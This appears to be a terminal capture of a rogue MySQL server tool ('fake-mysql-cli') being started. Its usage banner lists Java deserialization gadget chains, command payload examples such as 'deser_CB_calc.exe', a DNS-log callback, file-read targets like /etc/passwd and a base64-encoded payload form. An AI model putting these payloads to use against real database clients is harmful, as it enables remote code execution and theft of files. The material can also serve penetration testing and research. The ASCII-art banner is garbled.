 root@aa787e4f2422:~/tools/Mysqlist-master# java -jar fake-mysql-cli-0.0.4.jar -f gadget.txt -p 60003
?? ???????|
??/?7??? ??/
? /???? ???
???Z ?,????? /`?
?????????? /???
? Y?????`? /??/
??????????????/
?()? ?????|???
??>? ?_? ?? ? ??
? / ??? /???| ??
? ?_???(_?? ???
??7???????|?
????r??~?--|
Fake MySQL Server Cli
Version: 0.0.4
############################# USAGE #############################
Deserialization user: deser_[gadget]_[params]
Gadget: CB|CC31|CC44|ROME|7U21|8U20|C3P0|URLDNS
Example 1: deser_CB_calc.exe
Example 2: deser_URLDNS_http://your-dns-log
Read file user: fileread_[name]
Example 1: fileread_/etc/passwd
Example 2: fileread_C:\Program Files\src.zip
Support raw string and base64 (start with base64)
Example 1: user=deser_CB_calc.exe
Example 2: user=base64ZGVzZXJfQ0JfY2FsYy5leGU=
Support custom gadget (use file)
Example: save gadget to test.txt
Use: java -jar cli.jar -f test.txt
Use: deser_CUSTOM
#################################################################
set custom gadget finish
02:08:50 [main] MySQLServer.StartServer start fake mysql server: 0.0.0.0:60003